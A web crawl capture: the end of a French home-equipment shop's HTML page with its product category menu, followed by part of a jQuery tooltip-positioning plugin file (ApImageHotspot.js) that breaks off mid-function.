class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Chauffage eau chaude"> Chauffage eau chaude</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb'>Radiateurs Bi-jonction ou pilotable par GTB</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/modules/appagebuilder/views/js/ApImageHotspot.js
body_size: 4091
content:
(function(a) {
    a.fn.LiteTooltip = function(d, c) {
        return this.each(function() {
            var f = a.extend({}, a.fn.LiteTooltip.defaultSettings, d || {});
            var e = a(this);
            var g = new b(f, e);
            if (g.settings.title != "") {
                if (!e.is("input")) {
                    e.css({cursor: "pointer"})
                }
                var debug = (g.settings.debug != null ) ? ((g.settings.debug == "true" || g.settings.debug == true) ? true : false) : false;
                
                if (g.settings.trigger == "hoverable") {
                    this.toggle = false;
                    e.bind("mouseenter", {settings: g.settings, element: e, $plugin: g, $toggle: this.toggle}, g.mouseOverHandler);
                    if(!debug){
                        e.bind("mouseleave", {settings: g.settings, element: e, $plugin: g, $toggle: this.toggle}, g.mouseOutHandler)
                    }
                } else {
                    if (g.settings.trigger == "hover") {
                        e.bind("mouseenter", {settings: g.settings, element: e, $plugin: g}, g.mouseOverHandler);
                        if(!debug){
                            e.bind("mouseleave", {settings: g.settings, element: e, $plugin: g}, g.mouseOutHandler)
                        }
                    } else {
                        if (g.settings.trigger == "focus") {
                            e.bind("focus", {settings: g.settings, element: e, $plugin: g}, g.mouseOverHandler);
                            e.bind("blur", {settings: g.settings, element: e, $plugin: g}, g.mouseOutHandler)
                        } else {
                            if (g.settings.trigger == "click") {
                                this.toggle = false;
                                e.bind("click", {settings: g.settings, element: e, $plugin: g, $toggle: this.toggle}, g.mouseOverHandler);
                                if (!g.settings.issticky) {
                                    if(!debug){
                                        e.bind("mouseleave", {settings: g.settings, element: e, $plugin: g, $toggle: this.toggle}, g.mouseOutHandler)
                                    }
                                }
                            }
                        }
                    }
                }
            }
        })
    };
    function b(d, c) {
        this.settings = this.getSettings(d, c);
        this.$element = c;
        return this
    }
    b.prototype = {
        getSettings: function(f, d) {
            var e = (d.data("issticky") != null) ? ((d.data("issticky") == "true") ? true : false) : true;
            var c = a.extend({}, f, {
                location: d.data("location"),
                title: d.data("title"),
                backcolor: d.data("backcolor"),
                textalign: d.data("textalign"),
                trigger: d.data("trigger"),
                textcolor: d.data("textcolor"),
                opacity: d.data("opacity"),
                templatename: d.data("templatename"),
                width: d.data("width"),
                margin: d.data("margin"),
                padding: d.data("padding"),
                delay: d.data("delay"),
                issticky: e,
                container: d.data("container"),
                shadow: d.data("shadow")
            });
            return c
        }, mouseOverHandler: function(n) {
            if (typeof n.data.settings.onUpdate == "function") {
                n.data.settings.title = n.data.settings.onUpdate.call(this)
            }
            if (n.data.element.is("input")) {
                if (n.data.element.val() != "") {
                    return false
                }
            }
            if (n.data.settings.trigger == "click") {
                if (!n.data.$toggle) {
                    n.data.$toggle = true;
                    this.toggle = true;
                    n.data.element.unbind("click");
                    n.data.element.bind("click", {
                        settings: n.data.settings,
                        element: n.data.element,
                        $plugin: n.data.$plugin,
                        $toggle: n.data.$toggle
                    },
                    n.data.$plugin.mouseOutHandler)
                } else {
                    n.data.$toggle = false;
                    this.toggle = false;
                    return false
                }
            }
            var c = n.data.element;
            var d = n.data.settings;
            var R = parseInt(d.margin.toString().replace("px", ""));
            var T = parseInt(d.padding.toString().replace("px", ""));
            var Y = parseInt(d.width.toString().replace("px", ""));
            var Q = d.container == "body" ? d.location : "none";
            var N = d.backcolor;
            var X = d.textcolor;
            var W = d.textalign;
            var V = d.templatename;
            var P = d.delay;
            var K = a(d.template);
            K.css({opacity: d.opacity});
            K.css("visibility", "visible");
            K.find(".tooltip-content").css({"text-align": W}).html(d.title + d.clearfix);
            K.find(".tooltip-content").css({padding: T + "px"});
            
            K.find(".tooltip-content p").css({background: N});
            K.find(".tooltip-content p").css({color: X});
//            K.find(".tooltip-content").css({background: N});
//            K.find(".tooltip-content").css({color: X});
            if (d.shadow == 1) {
                K.find(".tooltip-content").css({"box-shadow": "1px 1px 3px 0px #888888"})
            }
            var M = Q;
            var L = Q.split("-")[0];
            var E = M;
            var D = L;
            K.removeClass(Q).addClass(M);
            K.find(".tooltip-arrow").removeClass(Q).addClass(M).css("border-" + L + "-color", N);
            var l = d.container;
            if (d.container != "body") {
                K.addClass("incontainer");
                l = "#" + d.container;
                a(l).children().each(function() {
                    a(this).remove()
                })
            } else {
                K.removeClass("incontainer");
                l = "body"
            }
            a(l).append(K);
            if (n.data.settings.trigger == "click") {
                var O = a('<div id="tooltip-clickoutside"></div>');
                O.css({
                    width: "100%",
                    height: "100%",
                    position: "absolute",
                    top: a(document).scrollTop() + "px",
                    left: "0px"
                });
                a("body").append(O);
                O.bind("click", {settings: n.data.settings, element: n.data.element, $plugin: n.data.$plugin, $toggle: n.data.$toggle}, n.data.$plugin.mouseOutHandler);
                n.data.$toggle = false;
                this.toggle = false
            } else {
                if (n.data.settings.trigger == "hoverable") {
                    n.data.element.unbind("mouseenter")
                }
            }
            if (d.container == "body") {
                K.offset({top: 0, left: 0});
                var ab = K.outerWidth();
                var Z = K.outerHeight();
                var ae = a(document).width();
                var G = scrollbarWidth();
                var ac = a(document).width() - a(window).width();
                if (ac > 0) {
                    ae = ae - G
                }
                if (ae > a(window).width()) {
                    ae = a(window).width() - G
                }
                var ad = a(document).height();
                if (ac > G) {
                    ad = ad - G
                }
                if (Y != 0) {
                    if (Y * 2 > ae) {
                        Y = Math.floor((ae / 2) - 30)
                    } else {
                        Y -= 30
                    }
                    if (Y * 1.5 > ae / 2) {
                        Y = Math.floor((ae / 2) - 30)
                    }
                } else {
                    if (340 * 2 > ae) {
                        Y = Math.floor((ae / 2) - 30)
                    } else {
                        Y = 340
                    }
                }
                K.css({"max-width": Y});
                ab = K.outerWidth();
                Z = K.outerHeight();
                var J = c.context;
                var r = J.offsetWidth;
                var o = J.offsetHeight;
                var q = c.offset().top;
                var p = c.offset().left;
                if (J.tagName.toLowerCase() == "area") {
                    var g = J.parentElement.getAttribute("name");
                    var h = J.getAttribute("shape").toLowerCase();
                    var x = a("img[usemap='#" + g + "']").offset().top;
                    var w = a("img[usemap='#" + g + "']").offset().left;
                    var j = parseInt(J.getAttribute("coords").split(",")[0]);
                    var k = parseInt(J.getAttribute("coords").split(",")[1]);
                    var i = parseInt(J.getAttribute("coords").split(",")[2]);
                    var f = parseInt(J.getAttribute("coords").split(",")[3] || i);
                    var v = {top: parseInt(x + k), left: parseInt(w + j)};
                    if (h == "circle") {
                        v = {top: parseInt(x + k - i), left: parseInt(w + j - i)};
                        i *= 2;
                        f *= 2
                    }
                    if (h == "rect") {
                        v = {top: parseInt(x + k), left: parseInt(w + j)};
                        i = i - j;
                        f = f - k
                    }
                    if (h == "poly") {
                        var m = new Array();
                        var H = J.getAttribute("coords").split(",");
                        for (var y = 0; y < H.length; ) {
                            m.push({x: parseInt(H[y]), y: parseInt(H[y + 1])});
                            y = y + 2
                        }
                        m.sort(function(e, af) {
                            var ag = e.x, ah = af.x;
                            if (ag == ah) {
                                return 0
                            }
                            return ag < ah ? 1 : -1
                        });
                        var z = m[0].x;
                        m.sort(function(e, af) {
                            var ag = e.y, ah = af.y;
                            if (ag == ah) {
                                return 0
                            }
                            return ag < ah ? 1 : -1
                        });
                        var A = m[0].y;
                        m.sort(function(e, af) {
                            var ag = e.x, ah = af.x;
                            if (ag == ah) {
                                return 0
                            }
                            return ag > ah ? 1 : -1
                        });
                        var B = m[0].x;
                        m.sort(function(e, af) {
                            var ag = e.y, ah = af.y;
                            if (ag == ah) {
                                return 0
                            }
                            return ag > ah ? 1 : -1
                        });
                        var C = m[0].y;
                        v = {top: parseInt(x + C), left: parseInt(w + B)};
                        i = z - B;
                        f = A - C
                    }
                    p = v.left;
                    q = v.top;
                    r = i;
                    o = f
                }
                p = Math.round(p);
                q = Math.round(q);
                r = Math.round(r);
                o = Math.round(o);
                K.offset({top: 0, left: 0});
                var S;
                switch (Q) {
                    case "top":
                        S = {top: (q - Z - R), left: p - (ab / 2) + (r / 2)};
                        break;
                    case "top-left":
                        S = {top: (q - Z - R), left: p};
                        break;
                    case "top-right":
                        S = {top: (q - Z - R), left: p - ab + r};
                        break;
                    case "right":
                        S = {top: (q + (o / 2) - (Z / 2)), left: p + r + R};
                        break;
                    case "right-top":
                        S = {top: (q + o - Z + 8), left: p + r + R};
                        break;
                    case "right-bottom":
                        S = {top: q - 8, left: p + r + R};
                        break;
                    case "bottom":
                        S = {top: (q + o + R), left: p - (ab / 2) + (r / 2)};
                        break;
                    case "bottom-left":
                        S = {top: (q + o + R), left: p};
                        break;
                    case "bottom-right":
                        S = {top: (q + o + R), left: p - ab + r};
                        break;
                    case "left":
                        S = {top: (q + (o / 2) - (Z / 2)), left: p - ab - R};
                        break;
                    case "left-top":
                        S = {top: (q + o - Z + 8), left: p - ab - R};
                        break;
                    case "left-bottom":
                        S = {top: q - 8, left: p - ab - R};
                        break
                }
                var F = {top: 0, left: 0};
                F.left = S.left;
                F.top = S.top;
                var aa = (((M.match("bottom") != null) || (M == "left") || (M == "right")) ? (((M == "left") || (M == "right")) ? (Z / 2) : (Z)) > (ad - q - o) : false);
                if ((S.left < 0) || (S.top < 0) || (S.left + ab > ae) || aa) {
                    if (L == "top" || L == "bottom" || L == "left" || L == "right") {
                        var u = false;
                        switch (L) {
                            case "top":
                                S.top = q - Z - R;
                                S.left = p - (ab / 2) + (r / 2);
                                u = true;
                                break;
                            case "bottom":
                                S.top = q - Z - R;
                                S.left = p - (ab / 2) + (r / 2);
                                u = true;
                                break;
                            case "left":
                                var I = M.replace(L + "-", "");
                                if (I == "top") {
                                    L = "top";
                                    M = "top-left";
                                    K.removeClass(E).addClass(M);
                                    K.find(".tooltip-arrow").removeClass(E).css("border-" + D + "-color", "").addClass(M).css("border-" + L + "-color", N);
                                    D = "top";
                                    E = "top-left";
                                    K.removeClass(Q).addClass(M);
                                    K.find(".tooltip-arrow").removeClass(Q).addClass(M).css("border-" + L + "-color", N);
                                    ab = K.outerWidth();
                                    Z = K.outerHeight();
                                    S.top = q - Z - R;
                                    S.left = p - (ab / 2) + (r / 2);
                                    F.left = p;
                                    F.top = q - Z - R;
                                    aa = (((M.match("bottom") != null) || (M == "left") || (M == "right")) ? (((M == "left") || (M == "right")) ? (Z / 2) : (Z)) > (ad - q - o) : false);
                                    if ((S.left < 0) || (S.top < 0) || (S.left + ab > ae) || aa) {
                                        u = true
                                    } else {
                                        S.left = F.left;
                                        S.top = F.top
                                    }
                                } else {
                                    if (I == "bottom") {
                                        L = "bottom";
                                        M = "bottom-left";
                                        K.removeClass(E).addClass(M);
                                        K.find(".tooltip-arrow").removeClass(E).css("border-" + D + "-color", "").addClass(M).css("border-" + L + "-color", N);
                                        D = "bottom";
                                        E = "bottom-left";
                                        K.removeClass(Q).addClass(M);
                                        K.find(".tooltip-arrow").removeClass(Q).addClass(M).css("border-" + L + "-color", N);
                                        ab = K.outerWidth();
                                        Z = K.outerHeight();
                                        S.top = q + o + R;
                                        S.left = p - (ab / 2) + (r / 2);
                                        F.left = p;
                                        F.top = q + o + R;
                                        aa = (((M.match("bottom") != null) || (M == "left") || (M == "right")) ? (((M == "left") || (M == "right")) ? (Z / 2) : (Z)) > (ad - q - o) : false);
                                        if ((S.left < 0) || (S.top < 0) || (S.left + ab > ae) || aa) {
                                            u = true
                                        } else {
                                            S.left = F.left;
                                            S.top = F.top
                                        }
                                    } else {
                                        L = "top";
                                        M = "top";
                                        K.removeClass(E).addClass(M);
                                        K.find(".tooltip-arrow").removeClass(E).css("border-" + D + "-color", "").addClass(M).css("border-" + L + "-color", N);
                                        D = "top";
                                        E = "top";
                                        K.removeClass(Q).addClass(M);
                                        K.find(".tooltip-arrow").removeClass(Q).addClass(M).css("border-" + L + "-color", N);
                                        ab = K.outerWidth();
                                        Z = K.outerHeight();
                                        S.top = q - Z - R;
                                        S.left = p - (ab / 2) + (r / 2);
                                        F.left = S.left;
                                        F.top = S.top;
                                        aa = (((M.match("bottom") != null) || (M == "left") || (M == "right")) ? (((M == "left") || (M == "right")) ? (Z / 2) : (Z)) > (ad - q - o) : false);
                                        if ((S.left < 0) || (S.top < 0) || (S.left + ab > ae) || aa) {
                                            u = true
                                        } else {
                                            S.left = F.left;
                                            S.top = F.top
                                        }
                                    }
                                }
                                break;
                            case "right":
                                var I = M.replace(L + "-", "");
                                if (I == "top") {
                                    L = "top";
                                    M = "top-left";
                                    K.removeClass(E).addClass(M);
                                    K.find(".tooltip-arrow").removeClass(E).css("border-" + D + "-color", "").addClass(M).css("border-" + L + "-color", N);
                                    D = "top";
                                    E = "top-left";
                                    K.removeClass(Q).addClass(M);
                                    K.find(".tooltip-arrow").removeClass(Q).addClass(M).css("border-" + L + "-color", N);
                                    ab = K.outerWidth();
                                    Z = K.outerHeight();
                                    S.top = q - Z - R;
                                    S.left = p - (ab / 2) + (r / 2);
                                    F.left = p;
                                    F.top = q - Z - R;
                                    aa = (((M.match("bottom") != null) || (M == "left") || (M == "right")) ? (((M == "left") || (M == "right")) ? (Z / 2) : (Z)) > (ad - q - o) : false);
                                    if ((S.left < 0) || (S.top < 0) || (S.left + ab > ae) || aa) {
                                        u = true
                                    } else {
                                        S.left = F.left;
                                        S.top = F.top
                                    }
                                } else {
                                    if (I == "bottom") {
                                        L = "bottom";
                                        M = "bottom-left";
                                        K.removeClass(E).addClass(M);
                                        K.find(".tooltip-arrow").removeClass(E).css("border-" + D + "-color", "").addClass(M).css("border-" + L + "-color", N);
                                        D = "bottom";
                                        E = "bottom-left";
                                        K.removeClass(Q).addClass(M);
                                        K.find(".tooltip-arrow").removeClass(Q).addClass(M).css("border-" + L + "-color", N);
                                        ab = K.outerWidth();
                                        Z = K.outerHeight();
                                        S.top = q - Z - R;
                                        S.left = p - (ab / 2) + (r / 2);
                                        F.left = p;
                                        F.top = q + o + R;
                                        aa = (((M.match("bottom") != null) || (M == "left") || (M == "right")) ? (((M == "left") || (M == "right")) ? (Z / 2) : (Z)) > (ad - q - o) : false);
                                        if ((S.left < 0) || (S.top < 0) || (S.left + ab > ae) || aa) {
                                            u = true
                                        } else {
                                            S.left = F.left;
                                            S.top = F.top
                                        }
                                    } else {
                                        L = "top";
                                        M = "top";
                                        K.removeClass(E).addClass(M);
                                        K.find(".tooltip-arrow").removeClass(E).css("border-" + D + "-color", "").addClass(M).css("border-" + L + "-color", N);
                                        D = "top";
                                        E = "top";
                                        K.removeClass(Q).addClass(M);
                                        K.find(".tooltip-arrow").removeClass(Q).addClass(M).css("border-" + L + "-color", N);
                                        ab = K.outerWidth();
                                        Z = K.outerHeight();
                                        S.top = q - Z - R;
                                        S.left = p - (ab / 2) + (r / 2);
                                        F.left = S.left;
                                        F.top = S.top;
                                        aa = (((M.match("bottom") != null) || (M == "left") || (M == "right")) ? (((M == "left") || (M == "right")) ? (Z / 2) : (Z)) > (ad - q - o) : false);
                                        if ((S.left < 0) || (S.top < 0) || (S.left + ab > ae) || aa) {
                                            u = true
                                        } else {
                                            S.left = F.left;
                                            S.top = F.top
                                        }
                                    }
                                }
                                break
                        }
                        if (u) {
